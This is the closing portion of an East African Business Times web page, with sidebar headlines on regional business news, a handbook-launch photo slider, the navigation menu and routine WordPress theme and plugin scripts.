											AHF, NSDCC roll out National Media Awards to reignite HIV coverage                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-22T20:18:37+03:00">November 22, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/kenya-55.png"
            data-posttitle="Kenya steps up on cybersecurity as 2025 workshop underway"
            data-postid="21854" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/kenya-55-263x175.png"
                                               href="https://www.eabusinesstimes.com/kenya-steps-up-on-cybersecurity-as-2025-workshop-underway/"
                                               title="Kenya steps up on cybersecurity as 2025 workshop underway"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenya-steps-up-on-cybersecurity-as-2025-workshop-underway/" rel="bookmark" title="Kenya steps up on cybersecurity as 2025 workshop underway">
											Kenya steps up on cybersecurity as 2025 workshop underway                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-21T19:02:03+03:00">November 21, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMG_2093-Enhanced-NR.jpg"
            data-posttitle="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion"
            data-postid="21850" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMG_2093-Enhanced-NR-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/reportage-group-greenlights-major-kenya-projects-as-part-of-bold-3-billion-african-expansion/"
                                               title="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/reportage-group-greenlights-major-kenya-projects-as-part-of-bold-3-billion-african-expansion/" rel="bookmark" title="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion">
											Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-21T18:37:29+03:00">November 21, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/top_web_winner_rw.webp"
            data-posttitle="Rwanda accelerates digital government shift with new IremboGov overhaul"
            data-postid="21835" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/top_web_winner_rw-263x175.webp"
                                               href="https://www.eabusinesstimes.com/rwanda-accelerates-digital-government-shift-with-new-irembogov-overhaul/"
                                               title="Rwanda accelerates digital government shift with new IremboGov overhaul"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/rwanda-accelerates-digital-government-shift-with-new-irembogov-overhaul/" rel="bookmark" title="Rwanda accelerates digital government shift with new IremboGov overhaul">
											Rwanda accelerates digital government shift with new IremboGov overhaul                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-21T11:17:11+03:00">November 21, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">HANDBOOK LAUNCH</span></h3><div class="textwidget custom-html-widget"><div id="metaslider-id-15528" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-15528 ml-slider ms-theme-highway nav-hidden" role="region" aria-label="HANDBOOK HANDOVER" data-height="350" data-width="700">
    <div id="metaslider_container_15528">
        <div id="metaslider_15528">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15532 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:26:45" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15532 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15533 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:32" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-15533 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-15534 ms-image " aria-roledescription="slide" data-date="2023-01-31 10:32:44" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-15534 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16725 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:23:37" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/photo_2022-08-31_10-40-53-300x210-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16725 msDefaultImage" title="photo_2022-08-31_10-40-53-300x210" /></li>
                <li style="display: none; width: 100%;" class="slide-16726 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:24:16" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-10-at-08.52.01-700x350.jpeg" height="350" width="700" alt="" class="slider-15528 slide-16726 msDefaultImage" title="WhatsApp Image 2021-10-10 at 08.52.01" /></li>
                <li style="display: none; width: 100%;" class="slide-16728 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:05" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Executive-Masinde-K-Bwire-early-this-morning.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16728 msDefaultImage" title="Executive - Masinde K Bwire early this morning." /><div class="caption-wrap"><div class="caption">LVBC Executive Secretary Dr. Masinde Bwire receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16729 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:17" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/new-CS-for-Lands-Mr.-Zacharia-Mwangi-Njeru-who-paid-me-a-courtesy-call.-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16729 msDefaultImage" /><div class="caption-wrap"><div class="caption">Mr. Zacharia Mwangi the Cabinet Secretary for the Ministry of Lands, Public Works, Housing and Urban Development Receiving a copy of Kisumu Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16730 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:32:30" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/01/Governor-Homabay-Gladys-Wanga-700x350.jpg" height="350" width="700" alt="Governor Homabay Gladys Wanga Receiving Kisumu Investment Handbook" class="slider-15528 slide-16730 msDefaultImage" title="Governor Homabay Gladys Wanga" /><div class="caption-wrap"><div class="caption">Gladys Wanga, the Governor for Homabay receiving a copy of Kisumu Investment Handbook</div></div></li>
                <li style="display: none; width: 100%;" class="slide-16733 ms-image " aria-roledescription="slide" data-date="2023-08-17 17:34:32" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/FX9Cd81XEAAt3AB-300x200-1-300x150.jpg" height="350" width="700" alt="" class="slider-15528 slide-16733 msDefaultImage" title="FX9Cd81XEAAt3AB-300x200" /></li>
                <li style="display: none; width: 100%;" class="slide-16773 ms-image " aria-roledescription="slide" data-date="2023-08-18 12:20:25" data-slide-type="image"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/Bishop-700x350.jpg" height="350" width="700" alt="" class="slider-15528 slide-16773 msDefaultImage" title="Bishop" /></li>
            </ul>
        </div>
        
    </div>
</div></div></aside><aside id="media_image-13" class="widget widget_media_image"><img width="188" height="1024" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png" class="image wp-image-13961  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-188x1024.png 188w, https://www.eabusinesstimes.com/wp-content/uploads/2022/07/Untitled-1-55x300.png 55w" sizes="(max-width: 188px) 100vw, 188px" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Upcoming Handbook Editions</span></h3><div data-sliderid="70289" id="penci-post-gallery__70289" class="penci-post-gallery-container justified column-3" data-height="150" data-margin="3"><a class="penci-gallery-ite item-gallery-justified" href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png"><img src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/NHIF-COVER.png" alt="" title="NHIF COVER"></a></div></aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>The East African Business Times Limited @2025 - All Right Reserved.</p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-9"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.eabusinesstimes.com/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20797%20177&#039;%3E%3C/svg%3E"
                                                                    width="797"
                                                                    height="177"
                                                                    data-src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    data-lightlogo="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
                                                                    alt="The East African Business Times"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/PenciDesign" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/PenciDesign" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Soledad%20v8.3.8\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="penci-dm-checking" type="text/javascript">function penci_dmgetcookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

if ( penci_dark.darkmode ) {
    document.cookie = "penci_mode=dark; path=/";
}

let alllogos = document.querySelectorAll('.penci-limg'),
    body = document.querySelector('body'),
    autoby = penci_dark.auto_by,
    darktheme = penci_dark.darktheme,
    hr = (new Date()).getHours(),
    cv = penci_dmgetcookie('penci_mode'),
    cc,
    lc = 'pclight-mode',
    dc = 'pcdark-mode';

if (darktheme !== '') {
    cc = 'pcdm-enable';
}

if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}

if ((autoby === 'time' && hr > 18) || cv === 'dark') {
    body.classList.remove('pcdm-enable', 'pclight-mode')
    body.classList.add(dc, 'pcdm-enable');
    document.cookie = "penci_mode=dark; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-darklogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
} else if (autoby === 'time' || cv === 'light') {
    body.classList.remove('pcdm-enable', 'pcdark-mode')
    body.classList.add(lc, cc);
    document.cookie = "penci_mode=light; path=/";
    alllogos.forEach((alllogo) => {
        var lgimg = alllogo.getAttribute('data-lightlogo');
        if (lgimg !== null) {
            alllogo.src = lgimg;
            alllogo.setAttribute('data-src', lgimg);
        }
    });
}
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='metaslider_highway_theme_styles-css' href='https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eabusinesstimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/js.cookie.min.js?ver=1.2" id="penci-bf-cookie-script-js"></script>
<script type="text/javascript" id="penci-bf-main-scripts-js-extra">
/* <![CDATA[ */
var Penci_Bf_Vars = {"nonce":"990ada0fa9","ajaxurl":"https:\/\/www.eabusinesstimes.com\/wp-admin\/admin-ajax.php","bookmarkpage":"https:\/\/www.eabusinesstimes.com\/bookmark-subscription-management\/","emailempty":"Please enter email.","emailinvalid":"Please enter valid email.","loginflag":"0","processing":"Processing","popup":"1","popup_text_cl":"","popup_bg_cl":"","popup_timeout":"2000","popup_position":"bottom-center","popup_success_title":"Success","popup_success_mess":"Success add to the Bookmark list","popup_remove_title":"Removed","popup_remove_mess":"Post remove from Bookmark list","popup_success_author_title":"Success","popup_success_author_mess":"Successfully add author from the favorite list","popup_remove_author_title":"Removed","popup_remove_author_mess":"Successfully remove author from the favorite list","popup_success_term_title":"Success","popup_success_term_mess":"Successfully add category from the favorite list","popup_remove_term_title":"Removed","popup_remove_term_mess":"Successfully remove category from the favorite list"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-bookmark-follow//inc/js/main.js?ver=1.2" id="penci-bf-main-scripts-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=2.9" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-review/js/review.js?ver=2.9" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1c79aee4f2ffe643685e6203321fce93" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/penci-lazy.js?ver=8.3.8" id="pc-lazy-js"></script>
